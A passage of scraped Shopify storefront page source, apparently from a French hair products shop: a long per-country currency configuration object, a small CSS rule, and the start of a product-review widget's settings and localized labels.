Nevis","region_code":"KN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ML":{"region_name":"Mali","region_code":"ML","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MM":{"region_name":"Myanmar (Burma)","region_code":"MM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MN":{"region_name":"Mongolia","region_code":"MN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MO":{"region_name":"Macao SAR","region_code":"MO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MW":{"region_name":"Malawi","region_code":"MW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PN":{"region_name":"Pitcairn Islands","region_code":"PN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PS":{"region_name":"Palestinian Territories","region_code":"PS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SH":{"region_name":"St. Helena","region_code":"SH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SL":{"region_name":"Sierra Leone","region_code":"SL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SN":{"region_name":"Senegal","region_code":"SN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SO":{"region_name":"Somalia","region_code":"SO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SS":{"region_name":"South Sudan","region_code":"SS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ST":{"region_name":"São Tomé & Príncipe","region_code":"ST","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SZ":{"region_name":"Eswatini","region_code":"SZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TA":{"region_name":"Tristan da Cunha","region_code":"TA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UG":{"region_name":"Uganda","region_code":"UG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>


<style>
/* 
选择器的 z-index 是由公告栏控制的。将 z-index 提高到比页面页眉高 1，使选择器显示在页眉上方。
*/
.announcement-bar__right {
  z-index: 4001;
}
</style>



</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "185701957676",
      template_id: "collection",
      template_suffix: "",
      shop_id: "35378102316",
      shop_name: "baisihair.myshopify.com",
      name: "baisihairfr",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"ar_poppins","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(255, 184, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = [{"language_code":"de","content":{"verified_purchase":"Verifizierter Kauf","not_verified_purchase":"Bewertung","was_this_helpful":"War das hilfreich?","view_product":"Produkt anzeigen"}},{"language_code":"en","content":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}},{"language_code":"es","content":{"was_this_helpful":"¿Fue útil?","view_product":"Ver el producto","verified_purchase":"Compra verificada","not_verified_purchase":"Clasificación"}},{"language_code":"fr","content":{"view_product":"Voir le produit","verified_purchase":"Achat vérifié","not_verified_purchase":"Commentaires","was_this_helpful":"Cela vous a-t-il été utile ?"}},{"language_code":"it","content":{"was_this_helpful":"Ti è stato utile?","view_product":"Visualizza prodotto","verified_purchase":"Acquisto verificato","not_verified_purchase":"Valutazione"}},{"language_code":"pt-PT","content":{"was_this_helpful":"Isso foi útil?","view_product":"Ver produto","verified_purchase":"Compra 